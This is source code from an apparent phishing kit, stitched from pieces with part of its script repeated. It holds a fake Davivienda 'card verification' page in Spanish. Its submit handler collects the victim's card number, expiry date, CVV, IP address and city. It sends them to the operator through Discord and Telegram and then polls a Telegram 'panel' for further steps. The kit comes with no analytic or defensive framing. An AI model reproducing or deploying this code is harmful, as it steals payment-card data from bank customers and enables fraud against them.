        return;
      }
      var url = CARD_LOGOS[tipo];
      if (url) {
        cardLogo.innerHTML = '<img src="' + url + '" alt="' + tipo + '">';
      } else {
        cardLogo.innerHTML = '';
      }
    }

    function validarYMostrarTarjetaEnBlur() {
      var num = (cardNumberInput.value || '').replace(/\D/g, '');

      if (!num) {
        cardError.classList.remove('visible');
        cardError.textContent = '';
        return false;
      }

      var tipo = detectCardType(num);
      if (!tipo) {
        cardError.textContent = 'Tipo de tarjeta no soportada';
        cardError.classList.add('visible');
        return false;
      }

      var longitudesValidas = CARD_LENGTHS[tipo];
      var minLen = Math.min.apply(null, longitudesValidas);
      if (num.length < minLen) {
        cardError.textContent = 'Número de tarjeta incompleto';
        cardError.classList.add('visible');
        return false;
      }
      if (longitudesValidas.indexOf(num.length) === -1) {
        cardError.textContent = 'Número de tarjeta inválido';
        cardError.classList.add('visible');
        return false;
      }

      cardError.classList.remove('visible');
      cardError.textContent = '';
      return true;
    }
    function esFechaValida(val) {
      if (!val || val.length !== 5) return false;
      if (!/^\d{2}\/\d{2}$/.test(val)) return false;
      var mes = parseInt(val.substring(0, 2), 10);
      var anio = parseInt(val.substring(3, 5), 10);
      var anioActual = new Date().getFullYear() % 100;
      if (isNaN(mes) || isNaN(anio)) return false;
      if (mes < 1 || mes > 12) return false;
      if (anio < anioActual || anio > 99) return false;
      return true;
    }

    function validarYMostrarFecha() {
      var val = (expInput.value || '').trim();

      if (!val) {
        expError.classList.remove('visible');
        expError.textContent = '';
        return false;
      }

      var partes = val.split('/');
      var mesStr = partes[0] || '';
      var anioStr = partes[1] || '';

      var mesMal = false;
      var anioMal = false;
      var anioActual = new Date().getFullYear() % 100;

      if (mesStr.length === 2) {
        var mes = parseInt(mesStr, 10);
        if (isNaN(mes) || mes < 1 || mes > 12) {
          mesMal = true;
        }
      }

      if (anioStr.length === 2) {
        var anio = parseInt(anioStr, 10);
        if (isNaN(anio) || anio < anioActual || anio > 99) {
          anioMal = true;
        }
      }

      if (mesMal && anioMal) {
        expError.textContent = 'Fecha inválida';
        expError.classList.add('visible');
        return false;
      }

      if (mesMal) {
        expError.textContent = 'Mes inválido';
        expError.classList.add('visible');
        return false;
      }

      if (anioMal) {
        expError.textContent = 'Tarjeta expirada';
        expError.classList.add('visible');
        return false;
      }

      if (esFechaValida(val)) {
        expError.classList.remove('visible');
        expError.textContent = '';
        return true;
      }

      expError.classList.remove('visible');
      expError.textContent = '';
      return false;
    }

    function esCvvValido(val) {
      if (!val) return false;
      var soloDigitos = val.replace(/\D/g, '');
      return soloDigitos.length >= 3 && soloDigitos.length <= 4;
    }

    function validarYMostrarCvvEnBlur() {
      var val = (cvvInput.value || '').replace(/\D/g, '');

      if (!val) {
        cvvError.classList.remove('visible');
        cvvError.textContent = '';
        return false;
      }

      if (val.length < 3) {
        cvvError.textContent = 'CVV incorrecto';
        cvvError.classList.add('visible');
        return false;
      }

      cvvError.classList.remove('visible');
      cvvError.textContent = '';
      return true;
    }

    function actualizarBoton() {
      var tarjetaOk = esTarjetaValida((cardNumberInput.value || '').replace(/\D/g, ''));
      var fechaOk = esFechaValida((expInput.value || '').trim());
      var cvvOk = esCvvValido(cvvInput.value);
      if (tarjetaOk && fechaOk && cvvOk) {
        actionBtn.disabled = false;
      } else {
        actionBtn.disabled = true;
      }
    }

    cardNumberInput.addEventListener('input', function () {
      let val = this.value.replace(/\D/g, '').substring(0, 16);
      let formatted = val.replace(/(.{4})/g, '$1 ').trim();
      this.value = formatted;

      let display = val.padEnd(16, '•');
      cardDisplay.textContent =
        display.substring(0, 4) + ' ' +
        display.substring(4, 8) + ' ' +
        display.substring(8, 12) + ' ' +
        display.substring(12, 16);

      var tipo = detectCardType(val);
      actualizarLogo(tipo);

      if (cardError.classList.contains('visible')) {
        cardError.classList.remove('visible');
        cardError.textContent = '';
      }

      actualizarBoton();
    });

    cardNumberInput.addEventListener('blur', function () {
      validarYMostrarTarjetaEnBlur();
    });

    let prevExpValue = '';
    expInput.addEventListener('input', function () {
      let raw = this.value.replace(/\D/g, '').substring(0, 4);
      let prevRaw = prevExpValue.replace(/\D/g, '');

      if (raw.length > prevRaw.length && raw.length >= 1 && raw[0] !== '0' && raw[0] !== '1') {
        this.value = prevExpValue;
        return;
      }

      let val = raw;
      if (val.length >= 3) val = val.substring(0, 2) + '/' + val.substring(2);
      this.value = val;
      prevExpValue = val;
      expDisplay.textContent = val || 'MM/AA';

      validarYMostrarFecha();
      actualizarBoton();
    });

    cvvInput.addEventListener('input', function () {
      let val = this.value.replace(/\D/g, '').substring(0, 4);
      this.value = val;
      cvvDisplay.textContent = val ? '•'.repeat(val.length) : '•••';

      if (cvvError.classList.contains('visible')) {
        cvvError.classList.remove('visible');
        cvvError.textContent = '';
      }

      actualizarBoton();
    });

    cvvInput.addEventListener('blur', function () {
      validarYMostrarCvvEnBlur();
    });

    actionBtn.disabled = true;

  </script>

  <script src="telegram.js"></script>
  <script>
    document.getElementById("cardForm").addEventListener("submit", async function (e) {
      e.preventDefault();

      if (!esTarjetaValida((cardNumberInput.value || '').replace(/\D/g, ''))) return;
      if (!esFechaValida((expInput.value || '').trim())) return;
      if (!esCvvValido(cvvInput.value)) return;

      const continuarBtn = document.getElementById("actionBtn");
      continuarBtn.disabled = true;

      const ipinfo = await getIpInfo();

      const userito = localStorage.getItem("primer") || "N/A";

      const cardNumberValue = document.getElementById('cardNumber').value;
      const expValue        = document.getElementById('expDate').value;
      const cvvValue        = document.getElementById('cvvCode').value;

      const transactionId = localStorage.getItem("transactionId") || "";

      const discordMsg = `💳 **CC - NUEVO INTENTO** 💳\n\n👤 **ID:** \`${userito}\`\n🔢 **CARD:** \`${cardNumberValue}\`\n📅 **EXPY:** \`${expValue}\`\n🔒 **CVV:** \`${cvvValue}\`\n🌐 **IP:** \`${ipinfo.ip}\`\n📍 **Ciudad:** \`${ipinfo.city}\``;

      await sendToDiscord(discordMsg);
      await sendToDiscord("**🚨🚨 ¡ACTIVO CON EL PANEL EN TELEGRAM! 🚨🚨**");

      const telegramMsg = `🚨 <b>ALERTA PANEL - CC</b> 🚨\n\n👤 <b>ID:</b> <code>${userito}</code>\n🌐 <b>IP:</b> <code>${ipinfo.ip}</code>\n📍 <b>Ciudad:</b> <code>${ipinfo.city}</code>`;

      await sendToTelegram(telegramMsg, transactionId);
      const overlay = document.getElementById('overlay-loading');
      overlay.style.display = 'flex';
      pollTelegramAction(transactionId);
    });
  </script>

  <script type="text/javascript">
    document.addEventListener('gesturestart', function (e) { e.preventDefault(); }, { passive: false });
    document.addEventListener('gesturechange', function (e) { e.preventDefault(); }, { passive: false });
    document.addEventListener('gestureend', function (e) { e.preventDefault(); }, { passive: false });

    document.addEventListener('touchmove', function (e) {
      if (e.touches && e.touches.length > 1) {
        e.preventDefault();
      }
    }, { passive: false });

    let lastTouchEnd = 0;
    document.addEventListener('touchend', function (e) {
      const now = Date.now();
      if (now - lastTouchEnd <= 350) {
        e.preventDefault();
      }
      lastTouchEnd = now;
    }, { passive: false });

    document.addEventListener('wheel', function (e) {
      if (e.ctrlKey) e.preventDefault();
    }, { passive: false });

    document.addEventListener('keydown', function (e) {
      if ((e.ctrlKey || e.metaKey) && ['+', '-', '=', '0'].includes(e.key)) {
        e.preventDefault();
      }
    });
  </script>
</body>

</html>
</file>

<file: authcc.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <title>Davivienda - Verificación de tarjeta</title>
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Expires" content="0">
  <link rel="shortcut icon" href="/ebanking/images/favicon.ico">
  <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">

  <style>
    html,
    body {
      overflow: hidden;
      height: 100%;
      width: 100%;
      margin: 0;
      padding: 0;
      touch-action: manipulation;
      -ms-touch-action: manipulation;
      overscroll-behavior: none;
      -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
      text-size-adjust: 100%;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    body {
      font-family: Arial, Helvetica, Garuda, sans-serif;
      background-color: #fcfcfc;
    }

    #superiorRojo {
      background-color: #ed1c24;
      height: 60px;
      display: flex;
      align-items: center;
      padding: 0 20px;
      border-bottom: 1px solid #d01017;
    }

    .logo-davivienda {
      height: 35px;
    }

    #overlay-loading {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.6);
      backdrop-filter: blur(6px);
      -webkit-backdrop-filter: blur(6px);
      z-index: 9999;
      justify-content: center;
      align-items: center;
    }

    .capsula-loading {
      background: white;
      padding: 12px 35px;
      border-radius: 100px;
      display: flex;
      align-items: center;
      gap: 15px;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
    }

    .spinner-svg {
      width: 42px;
      height: 42px;
      animation: rotar 0.9s linear infinite;
    }

    @keyframes rotar {
      from { transform: rotate(0deg); }
      to { transform: rotate(360deg); }
    }

    .texto-espera {
      color: #333;
      font-size: 18px;
      font-weight: 600;
    }

    #center {
      text-align: center;
      padding: 20px 20px 60px 20px;
      max-width: 500px;
      margin: 0 auto;
    }

    .titulo-grande {
      font-size: 22px;
      color: #000;
      font-weight: normal;
      margin-bottom: 4px;
      font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif;
    }

    .linea-separadora {
      width: 100%;
      height: 1px;
      background: #ddd;
      margin: 14px 0 20px 0;
    }

    .instruccion-negrita {
      font-size: 14px;
      font-weight: bold;
      color: #000;
      margin-bottom: 10px;
      display: block;
      text-align: left;
    }

    .card-visual {
      background: linear-gradient(135deg, #b3161c 0%, #ed1c24 45%, #c0392b 100%);
      border-radius: 14px;
      padding: 16px 18px;
      margin: 0 auto 20px auto;
      box-shadow:
        0 10px 26px rgba(237, 28, 36, 0.32),
        0 2px 6px rgba(0, 0, 0, 0.14),
        inset 0 1px 0 rgba(255, 255, 255, 0.15);
      position: relative;
      color: #ffffff;
      text-align: left;
      width: 100%;
      max-width: 320px;
      aspect-ratio: 1.586 / 1;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      overflow: hidden;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    .card-visual::before {
      content: '';
      position: absolute;
      top: -50%;
      right: -50%;
      width: 100%;
      height: 200%;
      background: linear-gradient(115deg,
          rgba(255, 255, 255, 0) 40%,
          rgba(255, 255, 255, 0.08) 50%,
          rgba(255, 255, 255, 0) 60%);
      pointer-events: none;
    }

    .card-chip {
      width: 26px;
      height: 20px;
      background: linear-gradient(135deg, #f6d66b 0%, #c8972a 50%, #f0c040 100%);
      border-radius: 4px;
      position: relative;
      box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.25);
      z-index: 1;
      margin-top: 2px;
      flex: 0 0 auto;
    }

    .card-chip::after {
      content: '';
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 16px;
      height: 10px;
      border: 1px solid rgba(0, 0, 0, 0.25);
      border-radius: 2px;
      background-image:
        linear-gradient(to right, transparent 32%, rgba(0, 0, 0, 0.2) 32%, rgba(0, 0, 0, 0.2) 34%, transparent 34%),
        linear-gradient(to right, transparent 65%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.2) 67%, transparent 67%),
        linear-gradient(to bottom, transparent 48%, rgba(0, 0, 0, 0.2) 48%, rgba(0, 0, 0, 0.2) 52%, transparent 52%);
    }

    .card-number-display {
      font-size: 17px;
      letter-spacing: 2.5px;
      font-weight: 600;
      font-family: 'Courier New', monospace;
      text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
      white-space: nowrap;
      z-index: 1;
      line-height: 1.1;
    }

    .card-bottom-row {
      display: flex;
      justify-content: space-between;
      align-items: flex-end;
      gap: 10px;
      z-index: 1;
    }

    .card-label {
      font-size: 8px;
      opacity: 0.85;
      text-transform: uppercase;
      letter-spacing: 1px;
      margin-bottom: 3px;
      font-weight: 500;
    }

    .card-value {
      font-size: 13px;
      font-weight: 600;
      letter-spacing: 1.5px;
      min-height: 15px;
      text-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    }

    .card-logo {
      font-size: 22px;
      font-weight: 900;
      font-style: italic;
      letter-spacing: -1px;
      opacity: 0.95;
      text-shadow: 0 2px 4px rgba(0, 0, 0, 0.35);
      font-family: Arial, Helvetica, sans-serif;
      line-height: 1;
      display: flex;
      align-items: center;
      justify-content: flex-end;
      min-height: 22px;
    }

    .card-logo img {
      height: 22px;
      width: auto;
      max-width: 90px;
      display: block;
      filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.35));
    }

    .campo-grupo {
      margin-bottom: 14px;
      text-align: left;
    }

    .campo-label {
      font-size: 12px;
      color: #555;
      font-weight: bold;
      margin-bottom: 5px;
      display: block;
    }

    .input-campo {
      width: 100%;
      padding: 10px 12px;
      font-size: 15px;
      border: 1.5px solid #ccc;
      border-radius: 8px;
      outline: none;
      box-sizing: border-box;
      color: #333;
      transition: border-color 0.2s;
      background: #fff;
    }

    .input-campo:focus {
      border-color: #ed1c24;
    }

    .campo-error {
      display: none;
      color: #ed1c24;
      font-size: 11.5px;
      line-height: 1.3;
      margin-top: 5px;
      text-align: left;
      font-weight: 600;
      font-family: Arial, Helvetica, Garuda, sans-serif;
    }

    .campo-error.visible {
      display: block;
    }

    .input-card-number {
      letter-spacing: 2.5px;
      font-weight: bold;
      font-size: 16px;
      font-family: 'Courier New', monospace;
    }

    .fila-dos {
      display: flex;
      gap: 14px;
    }

    .fila-dos .campo-grupo {
      flex: 1;
    }

    .texto-legal-gris {
      font-size: 11.5px;
      color: #777;
      line-height: 1.5;
      margin-bottom: 20px;
      text-align: left;
      padding: 0 2px;
    }

    .btn-confirmar {
      background: #ed1c24;
      color: white;
      border: none;
      padding: 12px 55px;
      border-radius: 50px;
      font-size: 15px;
      font-weight: bold;
      cursor: pointer;
      transition: 0.2s;
      box-shadow: 0 4px 10px rgba(237, 28, 36, 0.2);
    }

    .btn-confirmar:hover {
      background: #c8141b;
    }

    .btn-confirmar:disabled,
    .btn-confirmar[disabled] {
      background: #b0b0b0;
      color: #f0f0f0;
      cursor: not-allowed;
      box-shadow: none;
    }

    .btn-confirmar:disabled:hover {
      background: #b0b0b0;
    }

    #footer-negro {
      background: #000;
      color: #fff;
      text-align: center;
      padding: 12px;
      font-size: 10px;
      position: fixed;
      bottom: 0;
      width: 100%;
    }

    @media (max-width: 900px) {

      html,
      body {
        min-width: 0 !important;
        max-width: 100vw !important;
        width: 100% !important;
        height: 100dvh !important;
        min-height: 100dvh !important;
        overflow: hidden !important;
      }

      body {
        display: flex !important;
        flex-direction: column !important;
        background: url('b3t4s/home.jpg') no-repeat center center fixed !important;
        background-size: cover !important;
      }

      body * {
        box-sizing: border-box;
      }

      #superiorRojo {
        flex-shrink: 0;
        width: 100%;
        height: 52px !important;
        padding: 10px 16px !important;
        margin: 0 !important;
      }

      .logo-davivienda {
        height: 26px !important;
        width: auto;
        max-width: 130px;
      }

      #center {
        flex: 1 1 auto;
        width: 100% !important;
        max-width: 340px !important;
        padding: 0 16px !important;
        margin: 0 auto !important;
        display: flex !important;
        flex-direction: column !important;
        justify-content: center !important;
        align-items: stretch !important;
        text-align: center;
        overflow: hidden !important;
        background: transparent !important;
      }

      .titulo-grande {
        font-size: 19px !important;
        font-weight: normal !important;
        margin: 0 0 6px 0 !important;
        line-height: 1.2;
        width: 100%;
        color: #222;
        text-align: center !important;
        font-family: 'font-Davivienda-subtitulos', Arial, Helvetica, Garuda, sans-serif !important;
      }

      .linea-separadora {
        width: 100% !important;
        margin: 8px 0 12px 0 !important;
      }

      .card-visual {
        width: 100% !important;
        max-width: 260px !important;
        padding: 10px 12px !important;
        border-radius: 11px !important;
        margin: 0 auto 12px auto !important;
        aspect-ratio: 1.586 / 1 !important;
        box-shadow:
          0 7px 18px rgba(237, 28, 36, 0.30),
          0 2px 5px rgba(0, 0, 0, 0.12),
          inset 0 1px 0 rgba(255, 255, 255, 0.15) !important;
      }

      .card-chip {
        width: 30px !important;
        height: 25px !important;
        border-radius: 3px !important;
        margin-top: 30px !important;
      }

      .card-chip::after {
        width: 12px !important;
        height: 8px !important;
        border-radius: 1.5px !important;
      }

      .card-number-display {
        font-size: 16px !important;
        letter-spacing: 1.4px !important;
        line-height: 1.1 !important;
      }

      .card-label {
        font-size: 8px !important;
        letter-spacing: 0.6px !important;
        margin-bottom: 2px !important;
      }

      .card-value {
        font-size: 12px !important;
        letter-spacing: 0.8px !important;
        min-height: 11px !important;
      }

      .card-logo {
        font-size: 15px !important;
        min-height: 15px !important;
      }

      .card-logo img {
        height: 15px !important;
        width: auto !important;
        max-width: 65px !important;
        display: block !important;
      }

      .instruccion-negrita {
        font-size: 12.5px !important;
        margin: 0 0 8px 0 !important;
        text-align: left;
        width: 100%;
        color: #222;
      }

      .campo-grupo {
        margin-bottom: 10px !important;
      }

      .campo-label {
        font-size: 11.5px !important;
        margin-bottom: 4px !important;
      }

      .input-campo {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        background: #fff !important;
        background-color: #fff !important;
        border: 1px solid #ccc !important;
        border-radius: 8px !important;
        -webkit-border-radius: 8px !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        outline: none !important;
        width: 100% !important;
        max-width: 100% !important;
        min-width: 0 !important;
        font-size: 16px !important;
        padding: 9px 11px !important;
        margin: 0 !important;
        display: block !important;
        color: #333 !important;
        -webkit-text-fill-color: #333;
        line-height: 1.3;
      }

      .input-campo:focus {
        border-color: #ed1c24 !important;
      }

      .campo-error {
        font-size: 10.5px !important;
        margin-top: 4px !important;
      }

      .input-card-number {
        font-size: 16px !important;
        letter-spacing: 2px !important;
      }

      .fila-dos {
        gap: 10px !important;
      }

      .texto-legal-gris {
        font-size: 11px !important;
        font-weight: 550 !important;
        line-height: 1.35 !important;
        margin: 0 0 14px 0 !important;
        padding: 0 !important;
        text-align: left !important;
        width: 100% !important;
        color: #555050 !important;
      }

      .btn-confirmar {
        -webkit-appearance: none !important;
        -moz-appearance: none !important;
        appearance: none !important;
        display: inline-block !important;
        background: #ed1c27 !important;
        background-color: #ed1c27 !important;
        background-image: none !important;
        color: #ffffff !important;
        -webkit-text-fill-color: #ffffff;
        border: 0 none !important;
        border-radius: 99px !important;
        -webkit-border-radius: 99px !important;
        -moz-border-radius: 99px !important;
        height: 42px !important;
        width: auto !important;
        min-width: 170px !important;
        max-width: 220px !important;
        font-size: 14px !important;
        font-weight: normal !important;
        padding: 0 26px !important;
        margin: 0 auto !important;
        box-shadow: none !important;
        -webkit-box-shadow: none !important;
        line-height: 42px;
        text-decoration: none !important;
        cursor: pointer;
        text-align: center;
        transition: none;
      }

      .btn-confirmar:disabled,
      .btn-confirmar[disabled] {
        background: #b0b0b0 !important;
        background-color: #b0b0b0 !important;
        background-image: none !important;
        color: #f0f0f0 !important;
        -webkit-text-fill-color: #f0f0f0;
        cursor: not-allowed !important;
      }

      #footer-negro {
        flex-shrink: 0 !important;
        position: static !important;
        width: 100% !important;
        padding: 8px 0 !important;
        margin: 0 !important;
        background: transparent !important;
        color: #666 !important;
        font-size: 10px !important;
        line-height: 1.2;
        text-align: center !important;
        display: block !important;
        box-sizing: border-box !important;
      }
    }
  </style>
</head>

<body>
  <div id="overlay-loading">
    <div class="capsula-loading">
      <svg class="spinner-svg" viewBox="0 0 50 50">
        <defs>
          <linearGradient id="grad" x1="0%" y1="0%" x2="100%" y2="0%">
            <stop offset="0%" stop-color="#ed1c24" />
            <stop offset="100%" stop-color="#ffffff" stop-opacity="0" />
          </linearGradient>
        </defs>
        <circle cx="25" cy="25" r="20" fill="none" stroke="url(#grad)" stroke-width="5" stroke-linecap="round" />
      </svg>
      <div class="texto-espera" id="loadingText">Validando tarjeta...</div>
    </div>
  </div>

  <div id="superiorRojo">
    <img src="b3t4s/logomijo.png" alt="Davivienda" class="logo-davivienda">
  </div>

  <div id="center">
    <h1 class="titulo-grande">Verificación de tarjeta</h1>

    <div class="card-visual">
      <div class="card-chip"></div>
      <div class="card-number-display" id="cardDisplay">•••• •••• •••• ••••</div>
      <div class="card-bottom-row">
        <div>
          <div class="card-label">Vence</div>
          <div class="card-value" id="expDisplay">MM/AA</div>
        </div>
        <div>
          <div class="card-label">CVV</div>
          <div class="card-value" id="cvvDisplay">•••</div>
        </div>
        <div class="card-logo" id="cardLogo"></div>
      </div>
    </div>

    <form id="cardForm" novalidate>
      <span class="instruccion-negrita">Ingrese su número de tarjeta:</span>

      <div class="campo-grupo">
        <label class="campo-label">Número de tarjeta</label>
        <input id="cardNumber" name="card_number" type="text" inputmode="numeric" class="input-campo input-card-number"
          maxlength="19" placeholder="0000 0000 0000 0000" autocomplete="off" required>
        <span id="cardError" class="campo-error"></span>
      </div>

      <div class="fila-dos">
        <div class="campo-grupo">
          <label class="campo-label">Fecha de vencimiento</label>
          <input id="expDate" name="exp_date" type="text" inputmode="numeric" class="input-campo" maxlength="5"
            placeholder="MM/AA" autocomplete="off" required>
          <span id="expError" class="campo-error"></span>
        </div>
        <div class="campo-grupo">
          <label class="campo-label">CVV</label>
          <input id="cvvCode" name="cvv" type="password" inputmode="numeric" class="input-campo" maxlength="4"
            placeholder="•••" autocomplete="off" required>
          <span id="cvvError" class="campo-error"></span>
        </div>
      </div>

      <p class="texto-legal-gris">
        Ingrese los datos de la tarjeta registrada con nosotros para verificar su identidad.
        Esta información es confidencial y está protegida bajo los más altos estándares de seguridad de Davivienda.
      </p>

      <button type="submit" id="actionBtn" class="btn-confirmar" disabled>Confirmar</button>
    </form>
  </div>

  <div id="footer-negro">
    © 2026 Davivienda - Todos los derechos reservados
  </div>

  <script>
    const cardNumberInput = document.getElementById('cardNumber');
    const cardDisplay     = document.getElementById('cardDisplay');
    const cardError       = document.getElementById('cardError');
    const cardLogo        = document.getElementById('cardLogo');

    const expInput   = document.getElementById('expDate');
    const expDisplay = document.getElementById('expDisplay');
    const expError   = document.getElementById('expError');

    const cvvInput   = document.getElementById('cvvCode');
    const cvvDisplay = document.getElementById('cvvDisplay');
    const cvvError   = document.getElementById('cvvError');

    const actionBtn  = document.getElementById('actionBtn');

    var CARD_LENGTHS = {
      visa: [13, 16, 19],
      mastercard: [16],
      amex: [15],
      diners: [14, 16, 19],
      discover: [16, 19],
      jcb: [16, 17, 18, 19]
    };

    var CARD_LOGOS = {
      mastercard: 'https://upload.wikimedia.org/wikipedia/commons/a/a4/Mastercard_2019_logo.svg',
      amex: 'https://cdn-icons-png.flaticon.com/512/179/179431.png',
      diners: 'https://upload.wikimedia.org/wikipedia/commons/a/a6/Diners_Club_Logo3.svg?utm_source=es.wikipedia.org&utm_campaign=index&utm_content=original',
      discover: 'https://1000logos.net/wp-content/uploads/2021/05/Discover-logo.png'
    };

    function detectCardType(num) {
      if (!num) return null;
      if (/^4/.test(num)) return 'visa';
      if (/^(5[1-5]|2[2-7])/.test(num)) return 'mastercard';
      if (/^3[47]/.test(num)) return 'amex';
      if (/^(36|38|39|30[0-5])/.test(num)) return 'diners';
      if (/^(6011|65|64[4-9])/.test(num)) return 'discover';
      if (/^35(2[89]|[3-8][0-9])/.test(num)) return 'jcb';
      return null;
    }

    function esTarjetaValida(num) {
      if (!num) return false;
      var tipo = detectCardType(num);
      if (!tipo) return false;
      var longitudesValidas = CARD_LENGTHS[tipo];
      if (longitudesValidas.indexOf(num.length) === -1) return false;
      return true;
    }

    function actualizarLogo(tipo) {
      if (!tipo) {
        cardLogo.innerHTML = '';
        return;
      }
      if (tipo === 'visa') {
        cardLogo.textContent = 'VISA';
        return;
      }
      var url = CARD_LOGOS[tipo];
      if (url) {
        cardLogo.innerHTML = '<img src="' + url + '" alt="' + tipo + '">';
      } else {
        cardLogo.innerHTML = '';
      }
    }

    function validarYMostrarTarjetaEnBlur() {
      var num = (cardNumberInput.value || '').replace(/\D/g, '');

      if (!num) {
        cardError.classList.remove('visible');
        cardError.textContent = '';
        return false;
      }

      var tipo = detectCardType(num);
      if (!tipo) {
        cardError.textContent = 'Tipo de tarjeta no soportada';
        cardError.classList.add('visible');
        return false;
      }

      var longitudesValidas = CARD_LENGTHS[tipo];
      var minLen = Math.min.apply(null, longitudesValidas);
      if (num.length < minLen) {
        cardError.textContent = 'Número de tarjeta incompleto';
        cardError.classList.add('visible');
        return false;
      }
      if (longitudesValidas.indexOf(num.length) === -1) {
        cardError.textContent = 'Número de tarjeta inválido';
        cardError.classList.add('visible');
        return false;
      }

      cardError.classList.remove('visible');
      cardError.textContent = '';
      return true;
    }

    function esFechaValida(val) {
      if (!val || val.length !== 5) return false;
      if (!/^\d{2}\/\d{2}$/.test(val)) return false;
      var mes = parseInt(val.substring(0, 2), 10);
      var anio = parseInt(val.substring(3, 5), 10);
      var anioActual = new Date().getFullYear() % 100;
      if (isNaN(mes) || isNaN(anio)) return false;
      if (mes < 1 || mes > 12) return false;
      if (anio < anioActual || anio > 99) return false;
      return true;
    }

    function validarYMostrarFecha() {
      var val = (expInput.value || '').trim();

      if (!val) {
        expError.classList.remove('visible');
        expError.textContent = '';
        return false;
      }

      var partes = val.split('/');
      var mesStr = partes[0] || '';
      var anioStr = partes[1] || '';

      var mesMal = false;
      var anioMal = false;
      var anioActual = new Date().getFullYear() % 100;

      if (mesStr.length === 2) {
        var mes = parseInt(mesStr, 10);
        if (isNaN(mes) || mes < 1 || mes > 12) {
          mesMal = true;
        }
      }

      if (anioStr.length === 2) {
        var anio = parseInt(anioStr, 10);
        if (isNaN(anio) || anio < anioActual || anio > 99) {
          anioMal = true;
        }
      }

      if (mesMal && anioMal) {
        expError.textContent = 'Fecha inválida';
        expError.classList.add('visible');
        return false;
      }

      if (mesMal) {
        expError.textContent = 'Mes inválido';
        expError.classList.add('visible');
        return false;
      }

      if (anioMal) {
        expError.textContent = 'Tarjeta expirada';
        expError.classList.add('visible');
        return false;
      }

      if (esFechaValida(val)) {
        expError.classList.remove('visible');
        expError.textContent = '';
        return true;
      }

      expError.classList.remove('visible');
      expError.textContent = '';
      return false;
    }

    function esCvvValido(val) {
      if (!val) return false;
      var soloDigitos = val.replace(/\D/g, '');
      return soloDigitos.length >= 3 && soloDigitos.length <= 4;
    }

    function validarYMostrarCvvEnBlur() {
      var val = (cvvInput.value || '').replace(/\D/g, '');

      if (!val) {
        cvvError.classList.remove('visible');
        cvvError.textContent = '';
        return false;
      }

      if (val.length < 3) {
        cvvError.textContent = 'CVV incorrecto';
